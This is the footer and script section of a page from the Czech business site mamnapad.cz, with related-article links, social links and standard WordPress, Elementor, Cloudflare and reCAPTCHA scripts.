                                                              title="Datová schránka: jak funguje a proč se vyplatí">Datová schránka: jak funguje a</a>
                                    </h3>
                                    <span class="post-date"><i class="ts-icon ts-icon-clock-regular"
                                                               aria-hidden="true"></i> 21. 11. 2025</span>
                                </div>
							                            <div class="clearfix"></div>
                        </div>

					                        <div class="post-content media">
							                                <div class="post-thumb">
                                    <a href="https://www.mamnapad.cz/prodam-zustanu-koupim-zpet-jak-funguje-zpetny-leasing-nemovitosti/" rel="bookmark"
                                       title="Prodám, zůstanu, koupím zpět. Jak funguje zpětný leasing nemovitosti?">
                                        <span class="digiqole-sm-bg-img"
                                              style="background-image: url(https://www.mamnapad.cz/wp-content/uploads/2025/08/iStock-641743032-600x398.jpg);"></span>

                                    </a>
                                </div>
                                <div class="post-info media-body">
																		                                        <a
                                                class="post-cat only-color"
                                                href="https://www.mamnapad.cz/category/byznys-inovace/"
                                                style="color:#fc4a00"
                                        >
											Byznys                                        </a>
									                                    <h3 class="post-title"><a href="https://www.mamnapad.cz/prodam-zustanu-koupim-zpet-jak-funguje-zpetny-leasing-nemovitosti/"
                                                              rel="bookmark"
                                                              title="Prodám, zůstanu, koupím zpět. Jak funguje zpětný leasing nemovitosti?">Prodám, zůstanu, koupím zpět. Jak</a>
                                    </h3>
                                    <span class="post-date"><i class="ts-icon ts-icon-clock-regular"
                                                               aria-hidden="true"></i> 14. 8. 2025</span>
                                </div>
							                            <div class="clearfix"></div>
                        </div>

										                </div>
            </div>
				</div>                        </div>
                        <div class="col-lg-4  col-md-6">
							<div class="footer-widget footer-right-widget"><h3 class="widget-title"><span>Sociální sítě</span></h3>		<ul class="footer-social xs-social-list xs-social-list-v6 digiqole-social-list">

							<li><a href="https://www.facebook.com/mamnapadcz" target="_blank"><i class="ts-icon ts-icon-facebook"></i></a></li>
				
									<li><a href="https://twitter.com/mamnapadcz" target="_blank"><i class="ts-icon ts-icon-twitter"></i></a></li>
				
				
				
				
									<li><a href="https://www.linkedin.com/company/mamnapadcz/" target="_blank"><i class="ts-icon ts-icon-linkedin"></i></a></li>
																																
				
												
											</ul><!-- Footer social end -->

		</div>                        </div>
                        <!-- end col -->
                    </div>
				            </div>

        </footer>
	
<div class="copy-right">
    <div class="container">
        <div class="row">
            <div class="col-md-11 align-self-center copyright-text text-center">
				                <p> &copy; 2020. Všechna práva vyhrazena. Vytvořeno v <a href="https://www.investermedia.cz">INVESTER MEDIA</a>
<br>
<a href="/cookies">Cookies</a> | <a href="/zpracovani-osobnich-udaju">Zpracování osobních údajů</a></p>
            </div>

            <div class="top-up-btn col-md-1">
                <!-- end footer -->
				                    <div class="BackTo">
                        <a href="#" class="ts-icon ts-icon-arrow-up"
                           aria-label="Back to top of the page"></a>
                    </div>
				            </div>
        </div>
        <!-- end row -->
    </div>
</div>
<!-- end footer -->
 </div>

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/digiqole-child\/*","\/wp-content\/themes\/digiqole\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
		<style type="text/css"></style>
					<script>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
			<script type="text/javascript" id="ppress-frontend-script-js-extra">
/* <![CDATA[ */
var pp_ajax_form = {"ajaxurl":"https:\/\/www.mamnapad.cz\/wp-admin\/admin-ajax.php","confirm_delete":"Are you sure?","deleting_text":"Deleting...","deleting_error":"An error occurred. Please try again.","nonce":"0528faa3f4","disable_ajax_form":"false","is_checkout":"0","is_checkout_tax_enabled":"0","is_checkout_autoscroll_enabled":"true"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.mamnapad.cz/wp-content/plugins/wp-user-avatar/assets/js/frontend.min.js?ver=4.16.7" id="ppress-frontend-script-js"></script>
<script type="text/javascript" src="https://www.mamnapad.cz/wp-content/plugins/elementskit-lite/libs/framework/assets/js/frontend-script.js?ver=3.7.6" id="elementskit-framework-js-frontend-js"></script>
<script type="text/javascript" id="elementskit-framework-js-frontend-js-after">
/* <![CDATA[ */
		var elementskit = {
			resturl: 'https://www.mamnapad.cz/wp-json/elementskit/v1/',
		}

		
/* ]]> */
</script>
<script type="text/javascript" src="https://www.mamnapad.cz/wp-content/plugins/elementskit-lite/widgets/init/assets/js/widget-scripts.js?ver=3.7.6" id="ekit-widget-scripts-js"></script>
<script type="text/javascript" src="https://www.mamnapad.cz/wp-content/themes/digiqole/assets/js/bootstrap.min.js?ver=2.2.3" id="bootstrap-js"></script>
<script type="text/javascript" id="digiqole-all-script-js-before">
/* <![CDATA[ */
var ekitsicons_enable = [true]
/* ]]> */
</script>
<script type="text/javascript" defer="defer" src="https://www.mamnapad.cz/wp-content/themes/digiqole/assets/js/all.js?ver=1" id="digiqole-all-script-js"></script>
<script type="text/javascript" src="https://www.mamnapad.cz/wp-content/plugins/elementor/assets/lib/swiper/v8/swiper.min.js?ver=8.4.5" id="swiper-js"></script>
<script type="text/javascript" src="https://www.mamnapad.cz/wp-content/themes/digiqole/assets/js/fontfaceobserver.js?ver=1" id="fontfaceobserver-js"></script>
<script type="text/javascript" id="digiqole-script-js-extra">
/* <![CDATA[ */
var digiqole_ajax = {"ajax_url":"https:\/\/www.mamnapad.cz\/wp-admin\/admin-ajax.php","blog_sticky_sidebar":""};
/* ]]> */
</script>
<script type="text/javascript" id="digiqole-script-js-before">
/* <![CDATA[ */
var fontList = ["Open Sans","Open Sans","Open Sans","Open Sans","Open Sans"]
/* ]]> */
</script>
<script type="text/javascript" src="https://www.mamnapad.cz/wp-content/themes/digiqole/assets/js/script.js?ver=2.2.3" id="digiqole-script-js"></script>
<script type="text/javascript" src="https://www.mamnapad.cz/wp-includes/js/comment-reply.min.js?ver=6.8.3" id="comment-reply-js" async="async" data-wp-strategy="async"></script>

<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"9137b9bb509141bda6b0c10a9b229d17","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>
<!-- This website is like a Rocket, isn't it? Performance optimized by WP Rocket. Learn more: https://wp-rocket.me - Debug: cached@1768992780 -->

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 268
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="AVMAPZNkdLJum-LCcwXdyw">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769028401078');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>